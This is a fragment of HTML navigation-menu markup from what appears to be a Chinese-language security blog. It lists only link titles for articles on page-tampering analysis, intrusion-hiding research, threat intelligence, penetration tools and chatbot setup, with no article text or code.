          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-http%E5%8A%AB%E6%8C%81%E8%B7%B3%E8%BD%AC/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-http%E5%8A%AB%E6%8C%81%E8%B7%B3%E8%BD%AC/index.html">页面篡改分析-http流量劫持页面篡分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E5%9F%BA%E4%BA%8Esojson.v4%E6%B7%B7%E6%B7%86%E7%9A%84%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%80%9D%E8%B7%AF%E5%88%86%E6%9E%90/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E5%9F%BA%E4%BA%8Esojson.v4%E6%B7%B7%E6%B7%86%E7%9A%84%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%80%9D%E8%B7%AF%E5%88%86%E6%9E%90/index.html">页面篡改分析-基于sojson.v4混淆的页面篡思路分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90%E4%B8%80%E5%A4%84BoCai%E9%A1%B5%E9%9D%A2/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90%E4%B8%80%E5%A4%84BoCai%E9%A1%B5%E9%9D%A2/index.html">页面篡改分析一处BoCai页面<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-js%E7%9A%84eval%E5%8A%A0%E5%AF%86%E6%96%B9%E5%BC%8F%E8%B7%B3%E8%BD%AC/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-js%E7%9A%84eval%E5%8A%A0%E5%AF%86%E6%96%B9%E5%BC%8F%E8%B7%B3%E8%BD%AC/index.html">页面篡改分析-js的eval加密方式跳转<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-EVAL%E5%8A%A0%E5%AF%86/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-EVAL%E5%8A%A0%E5%AF%86/index.html">页面篡改分析-EVAL加密<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E9%87%8D%E5%AE%9A%E5%90%91%E7%AF%A1%E6%94%B9%E4%BA%8B%E4%BB%B6%E7%9A%84%E5%88%86%E6%9E%90%E5%8F%8A%E5%9B%9E%E6%BA%AF%E8%BF%87%E7%A8%8B/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E9%87%8D%E5%AE%9A%E5%90%91%E7%AF%A1%E6%94%B9%E4%BA%8B%E4%BB%B6%E7%9A%84%E5%88%86%E6%9E%90%E5%8F%8A%E5%9B%9E%E6%BA%AF%E8%BF%87%E7%A8%8B/index.html">页面篡改分析-基于sojson.v4混淆的页面篡思路分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E7%9F%AD%E9%93%BE%E6%8E%A5%E5%A4%9A%E7%BA%A7%E8%B7%B3%E8%BD%AC/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E7%9F%AD%E9%93%BE%E6%8E%A5%E5%A4%9A%E7%BA%A7%E8%B7%B3%E8%BD%AC/index.html">页面篡改分析-短链接多级跳转<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E9%A6%96%E6%AC%A1%E4%BC%9A%E8%AF%9D%E8%B7%B3%E8%BD%AC%E8%8F%A0%E8%8F%9C%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E9%A6%96%E6%AC%A1%E4%BC%9A%E8%AF%9D%E8%B7%B3%E8%BD%AC%E8%8F%A0%E8%8F%9C%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/index.html">页面篡改分析-首次会话跳转菠菜页面篡改分析<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/index.html" class="parent "><input type="checkbox" id="section-02c229b842fa25d657521450528e1e8c" aria-controls="subsections-02c229b842fa25d657521450528e1e8c" checked><label for="section-02c229b842fa25d657521450528e1e8c"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 系统入侵对抗研究</span></label><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/index.html">系统入侵对抗研究<i class="fas fa-check read-icon"></i></a><ul id="subsections-02c229b842fa25d657521450528e1e8c" class="morespace collapsible-menu">
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/index.html" class="active"><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/index.html">windows计划任务隐藏-检查方式<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/index.html">CS X86 payload分析混淆加密<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E7%9B%AE%E5%BD%95%E6%8C%82%E8%BD%BD%E6%96%B9%E5%BC%8F%E7%A0%94%E7%A9%B6/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E7%9B%AE%E5%BD%95%E6%8C%82%E8%BD%BD%E6%96%B9%E5%BC%8F%E7%A0%94%E7%A9%B6/index.html">linux隐藏进程-目录挂载方式研究<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E8%BF%9B%E7%A8%8B%E5%90%8D%E4%BC%AA%E9%80%A0/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E8%BF%9B%E7%A8%8B%E5%90%8D%E4%BC%AA%E9%80%A0/index.html">linux隐藏进程-进程名伪造<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E9%A2%84%E5%8A%A0%E8%BD%BD%E5%BA%93%E6%88%96lib%E5%8A%AB%E6%8C%81/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E9%A2%84%E5%8A%A0%E8%BD%BD%E5%BA%93%E6%88%96lib%E5%8A%AB%E6%8C%81/index.html">linux隐藏进程-预加载库或lib劫持<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/Mysql%E6%8F%90%E6%9D%83%E5%B0%8F%E7%BB%93/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/Mysql%E6%8F%90%E6%9D%83%E5%B0%8F%E7%BB%93/index.html">Mysql提权小结<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E6%83%85%E6%8A%A5%E8%B7%9F%E8%B8%AA/index.html" class=""><input type="checkbox" id="section-0714789af687990c9fc38b6319972875" aria-controls="subsections-0714789af687990c9fc38b6319972875"><label for="section-0714789af687990c9fc38b6319972875"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 情报跟踪</span></label><a class="padding" href="/%E6%83%85%E6%8A%A5%E8%B7%9F%E8%B8%AA/index.html">情报跟踪<i class="fas fa-check read-icon"></i></a><ul id="subsections-0714789af687990c9fc38b6319972875" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%83%85%E6%8A%A5%E8%B7%9F%E8%B8%AA/%E9%BB%91%E5%AE%A2%E8%83%8C%E5%90%8E%E7%9A%84Thrip%E7%BD%91%E7%BB%9C%E9%97%B4%E8%B0%8D%E7%BB%84%E7%BB%87-/index.html" class=""><a class="padding" href="/%E6%83%85%E6%8A%A5%E8%B7%9F%E8%B8%AA/%E9%BB%91%E5%AE%A2%E8%83%8C%E5%90%8E%E7%9A%84Thrip%E7%BD%91%E7%BB%9C%E9%97%B4%E8%B0%8D%E7%BB%84%E7%BB%87-/index.html">黑客背后的&#34;Thrip&#34;网络间谍组织<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-70bdf8d87af46a79686d31378c1d7d85" aria-controls="subsections-70bdf8d87af46a79686d31378c1d7d85"><label for="section-70bdf8d87af46a79686d31378c1d7d85"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 工具</span></label><a class="padding" href="/%E5%B7%A5%E5%85%B7/index.html">工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-70bdf8d87af46a79686d31378c1d7d85" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-2dbf020e462e790a32571d0d109b782a" aria-controls="subsections-2dbf020e462e790a32571d0d109b782a"><label for="section-2dbf020e462e790a32571d0d109b782a"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 威胁情报工具</span></label><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/index.html">威胁情报工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-2dbf020e462e790a32571d0d109b782a" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/TwitterTimelineClientScript/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/TwitterTimelineClientScript/index.html">TwitterTimelineClientScript<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/rss2dingtalk/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/rss2dingtalk/index.html">rss2dingtalk<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-f1d5f5bcc33bea044cacc933bb1d335a" aria-controls="subsections-f1d5f5bcc33bea044cacc933bb1d335a"><label for="section-f1d5f5bcc33bea044cacc933bb1d335a"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 渗透工具</span></label><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/index.html">渗透工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-f1d5f5bcc33bea044cacc933bb1d335a" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-e0b66a400ca3df9413c1f4188960a1e0" aria-controls="subsections-e0b66a400ca3df9413c1f4188960a1e0"><label for="section-e0b66a400ca3df9413c1f4188960a1e0"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 渗透验证工具</span></label><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/index.html">渗透验证工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-e0b66a400ca3df9413c1f4188960a1e0" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/nuclei%E5%AE%98%E6%96%B9%E6%A8%A1%E7%89%88%E7%BC%96%E5%86%99%E4%B8%AD%E6%96%87%E5%BD%92%E6%A1%A3/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/nuclei%E5%AE%98%E6%96%B9%E6%A8%A1%E7%89%88%E7%BC%96%E5%86%99%E4%B8%AD%E6%96%87%E5%BD%92%E6%A1%A3/index.html">漏洞验证工具nuclei官方模版编写中文译文归档<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/nuclei%E5%AE%98%E6%96%B9%E6%96%87%E6%A1%A3%E4%B8%AD%E6%96%87%E8%AF%91%E6%96%87%E5%BD%92%E6%A1%A3/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/nuclei%E5%AE%98%E6%96%B9%E6%96%87%E6%A1%A3%E4%B8%AD%E6%96%87%E8%AF%91%E6%96%87%E5%BD%92%E6%A1%A3/index.html">漏洞验证工具nuclei官方文档中文译文归档<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/%E5%B7%A5%E5%85%B7-httpmethod-unsafehttpmethod%E6%BC%8F%E6%B4%9E%E6%A3%80%E6%B5%8B%E6%80%9D%E8%B7%AF%E5%92%8C%E6%96%B9%E6%B3%95/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/%E5%B7%A5%E5%85%B7-httpmethod-unsafehttpmethod%E6%BC%8F%E6%B4%9E%E6%A3%80%E6%B5%8B%E6%80%9D%E8%B7%AF%E5%92%8C%E6%96%B9%E6%B3%95/index.html">UnsafeHttpMethod类型漏洞检测脚本<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-c9989e25e6689e30ff532a542e40297f" aria-controls="subsections-c9989e25e6689e30ff532a542e40297f"><label for="section-c9989e25e6689e30ff532a542e40297f"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 信息收集工具</span></label><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/index.html">信息收集工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-c9989e25e6689e30ff532a542e40297f" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/%E6%9C%AC%E5%9C%B0%E6%89%B9%E9%87%8Fping%E5%9F%9F%E5%90%8D%E8%84%9A%E6%9C%AC/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/%E6%9C%AC%E5%9C%B0%E6%89%B9%E9%87%8Fping%E5%9F%9F%E5%90%8D%E8%84%9A%E6%9C%AC/index.html">本地批量ping域名脚本<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/HEDnsExtractor/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/HEDnsExtractor/index.html">HEDnsExtractor<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-6e38dc5f895def98aff7644f3c6ab0dd" aria-controls="subsections-6e38dc5f895def98aff7644f3c6ab0dd"><label for="section-6e38dc5f895def98aff7644f3c6ab0dd"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 日志分析工具</span></label><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/index.html">日志分析工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-6e38dc5f895def98aff7644f3c6ab0dd" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/%E5%B7%A5%E5%85%B7-coremail%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E7%AD%9B%E9%80%89%E7%AE%80%E6%98%93%E8%84%9A%E6%9C%AC/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/%E5%B7%A5%E5%85%B7-coremail%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E7%AD%9B%E9%80%89%E7%AE%80%E6%98%93%E8%84%9A%E6%9C%AC/index.html">Coremail日志分析脚本<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/index.html" class=""><input type="checkbox" id="section-3ea2559d285e6d00ee25fb146f47f60e" aria-controls="subsections-3ea2559d285e6d00ee25fb146f47f60e"><label for="section-3ea2559d285e6d00ee25fb146f47f60e"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 机器学习</span></label><a class="padding" href="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/index.html">机器学习<i class="fas fa-check read-icon"></i></a><ul id="subsections-3ea2559d285e6d00ee25fb146f47f60e" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/chatgpt/index.html" class=""><input type="checkbox" id="section-7e6b8758f9244cd4c2d9f45cb433d317" aria-controls="subsections-7e6b8758f9244cd4c2d9f45cb433d317"><label for="section-7e6b8758f9244cd4c2d9f45cb433d317"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu chatgpt</span></label><a class="padding" href="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/chatgpt/index.html">chatgpt<i class="fas fa-check read-icon"></i></a><ul id="subsections-7e6b8758f9244cd4c2d9f45cb433d317" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/chatgpt/chatgpt%E5%BE%AE%E4%BF%A1%E6%9C%BA%E5%99%A8%E4%BA%BA%E6%90%AD%E5%BB%BA/index.html" class=""><a class="padding" href="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/chatgpt/chatgpt%E5%BE%AE%E4%BF%A1%E6%9C%BA%E5%99%A8%E4%BA%BA%E6%90%AD%E5%BB%BA/index.html">chatgpt微信机器人搭建<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/claude/index.html" class=""><input type="checkbox" id="section-1310e1e3dee6b04e3ce2e0585edf4505" aria-controls="subsections-1310e1e3dee6b04e3ce2e0585edf4505"><label for="section-1310e1e3dee6b04e3ce2e0585edf4505"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu claude</span></label><a class="padding" href="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/claude/index.html">claude<i class="fas fa-check read-icon"></i></a><ul id="subsections-1310e1e3dee6b04e3ce2e0585edf4505" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/claude/claude%E6%B3%A8%E5%86%8C/index.html" class=""><a class="padding" href="/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/claude/claude%E6%B3%A8%E5%86%8C/index.html">claude注册<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E7%BC%96%E7%A8%8B/index.html" class=""><input type="checkbox" id="section-49cd3dd12728d4fd4ae01f7800801d13" aria-controls="subsections-49cd3dd12728d4fd4ae01f7800801d13"><label for="section-49cd3dd12728d4fd4ae01f7800801d13"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 编程</span></label><a class="padding" href="/%E7%BC%96%E7%A8%8B/index.html">编程<i class="fas fa-check read-icon"></i></a><ul id="subsections-49cd3dd12728d4fd4ae01f7800801d13" class="morespace collapsible-menu">
